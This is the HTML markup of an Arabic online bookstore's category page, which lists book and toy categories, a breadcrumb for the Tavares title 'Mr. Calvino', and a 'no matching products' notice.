              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="البحث" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">


		<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">سلة المشتريات</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-43747" id="mega-menu-item-43747"><a class="mega-menu-link" href="https://jalees.net/" tabindex="0">الرئيسية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43236" id="mega-menu-item-43236"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/" aria-expanded="false" tabindex="0">الكتب العربية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43236-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43253" id="mega-menu-item-43253"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43252" id="mega-menu-item-43252"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43243" id="mega-menu-item-43243"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43251" id="mega-menu-item-43251"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43242" id="mega-menu-item-43242"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43245" id="mega-menu-item-43245"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43241" id="mega-menu-item-43241"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43244" id="mega-menu-item-43244"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43236-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43249" id="mega-menu-item-43249"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43246" id="mega-menu-item-43246"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43248" id="mega-menu-item-43248"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43239" id="mega-menu-item-43239"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43238" id="mega-menu-item-43238"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43247" id="mega-menu-item-43247"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43237" id="mega-menu-item-43237"><a class="mega-menu-link" href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-43254" id="mega-menu-item-43254"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/" aria-expanded="false" tabindex="0">اصدارات جليس<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43254-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-43254-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43263" id="mega-menu-item-43263"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43259" id="mega-menu-item-43259"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43255" id="mega-menu-item-43255"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43570" id="mega-menu-item-43570"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43254-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43258" id="mega-menu-item-43258"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43261" id="mega-menu-item-43261"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43256" id="mega-menu-item-43256"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43260" id="mega-menu-item-43260"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43257" id="mega-menu-item-43257"><a class="mega-menu-link" href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43369" id="mega-menu-item-43369"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/" aria-expanded="false" tabindex="0">كتب الأطفال<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43372" id="mega-menu-item-43372"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/84/">+3</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43373" id="mega-menu-item-43373"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/85/">+6</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43374" id="mega-menu-item-43374"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/86/">+9</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43371" id="mega-menu-item-43371"><a class="mega-menu-link" href="https://jalees.net/product-category/kids-books/87/">+12</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type- mega-menu-item-object- mega-menu-item-43370" id="mega-menu-item-43370"><a class="mega-menu-link" tabindex="0"></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43375" id="mega-menu-item-43375"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/" aria-expanded="false" tabindex="0">كروت و فواصل<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43376" id="mega-menu-item-43376"><a class="mega-menu-link" href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43482" id="mega-menu-item-43482"><a class="mega-menu-link" href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-43282" id="mega-menu-item-43282"><a class="mega-menu-link" href="https://jalees.net/product-category/discounts/" tabindex="0">الخصومات</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-43280" id="mega-menu-item-43280"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/" aria-expanded="false" tabindex="0">الألعاب التعليمية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43281" id="mega-menu-item-43281"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43292" id="mega-menu-item-43292"><a class="mega-menu-link" href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-right mega-menu-grid mega-menu-item-43283" id="mega-menu-item-43283"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/" aria-expanded="false" tabindex="0">الكتب الانجليزية<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-43283-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43284" id="mega-menu-item-43284"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43285" id="mega-menu-item-43285"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/104/">Children</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43286" id="mega-menu-item-43286"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/classics/">Classics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43287" id="mega-menu-item-43287"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-43283-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43288" id="mega-menu-item-43288"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/politics/">politics</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43289" id="mega-menu-item-43289"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-43290" id="mega-menu-item-43290"><a class="mega-menu-link" href="https://jalees.net/product-category/english-books/120/">Religion</a></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav id="breadcrumbs" class="breadcrumbs uppercase"><div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://jalees.net" title="Home">Home</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	<a href="https://jalees.net/shop-2/" title="تسوق">تسوق</a>
</span><span class="divider"><span class="aioseo-breadcrumb-separator">&raquo;</span></span><span class="aioseo-breadcrumb">
	سلسلة الحي : السيد كالفينو سلسله الحى : السيد كالفينو غونزالو تافاريس دار الخان للنشر والتوزيع / الكويت
</span></div></nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>تصفية</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
					</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">الأقسام</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-8453"><a href="https://jalees.net/product-category/books-summaries/">ملخصات الكتب</a></li>
<li class="cat-item cat-item-10040"><a href="https://jalees.net/product-category/category-main/">category main</a></li>
<li class="cat-item cat-item-10041"><a href="https://jalees.net/product-category/sub-of-main/">sub of main</a></li>
<li class="cat-item cat-item-10043 cat-parent"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/">فواصل - اكسسورات</a><ul class='children'>
<li class="cat-item cat-item-3981"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li>
</ul>
</li>
<li class="cat-item cat-item-4018 cat-parent"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a><ul class='children'>
<li class="cat-item cat-item-1774"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
<li class="cat-item cat-item-1706"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
<li class="cat-item cat-item-2006"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
<li class="cat-item cat-item-1708"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
<li class="cat-item cat-item-1950"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
<li class="cat-item cat-item-1709"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
<li class="cat-item cat-item-1742"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
<li class="cat-item cat-item-1738"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
<li class="cat-item cat-item-1748"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
<li class="cat-item cat-item-1712"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
<li class="cat-item cat-item-1714"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
<li class="cat-item cat-item-1704"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
<li class="cat-item cat-item-1707"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
<li class="cat-item cat-item-1726"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
<li class="cat-item cat-item-1789"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4019 cat-parent"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a><ul class='children'>
<li class="cat-item cat-item-10094"><a href="https://jalees.net/product-category/jalees-publications/english-books-jalees-publications/">English Books</a></li>
<li class="cat-item cat-item-4033"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
<li class="cat-item cat-item-3966"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
<li class="cat-item cat-item-3965"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
<li class="cat-item cat-item-3955"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
<li class="cat-item cat-item-3958"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
<li class="cat-item cat-item-3959"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
<li class="cat-item cat-item-3956"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
<li class="cat-item cat-item-3964"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
<li class="cat-item cat-item-3962"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4021 cat-parent"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a><ul class='children'>
<li class="cat-item cat-item-2431"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
<li class="cat-item cat-item-3603"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
<li class="cat-item cat-item-2426"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
<li class="cat-item cat-item-2425"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
<li class="cat-item cat-item-2430"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
</ul>
</li>
<li class="cat-item cat-item-4022 cat-parent"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a><ul class='children'>
<li class="cat-item cat-item-2311"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
</ul>
</li>
<li class="cat-item cat-item-1705"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li class="cat-item cat-item-4023 cat-parent"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a><ul class='children'>
<li class="cat-item cat-item-3953"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
<li class="cat-item cat-item-3954"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li class="cat-item cat-item-4024 cat-parent"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a><ul class='children'>
<li class="cat-item cat-item-8793"><a href="https://jalees.net/product-category/english-books/novels/">Novels</a></li>
<li class="cat-item cat-item-2388"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
<li class="cat-item cat-item-2428"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
<li class="cat-item cat-item-2393"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
<li class="cat-item cat-item-1722"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
<li class="cat-item cat-item-2391"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
<li class="cat-item cat-item-2392"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
<li class="cat-item cat-item-3492"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info message-wrapper" role="status">
		<div class="message-container container medium-text-center">
			لا توجد منتجات تتوافق مع اختيارك.		</div>
	</div>
	</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">تواصل معنا</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="block-footer-content">
<ul>
<li><a href="/cdn-cgi/l/email-protection#90faf1fcf5f5f5e3fbe7d0f7fdf1f9fcbef3fffd" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="066c676a636363756d7146616b676f6a2865696b">[email&#160;protected]</span></a></li>

</ul>
</div>

</div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">معلومة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/about/">معلومات عنا</a></li>
<li><a href="https://jalees.net/refund_returns-2/">معلومات التوصيل</a></li>
</ul></div></div><div id="custom_html-9" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">روابط سريعة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/en/customer/account/login/">حسابي</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسات الخصوصية</a></li>
<li><a href="https://jalees.net/refund_returns-2/">البنود و الظروف</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسة الاسترجاع والاستبدال</a></li>
</ul></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://jalees.net/wp-content/uploads/2023/01/Payment_gateway-icons-1.png" alt="bg_image"/></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Jalees</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
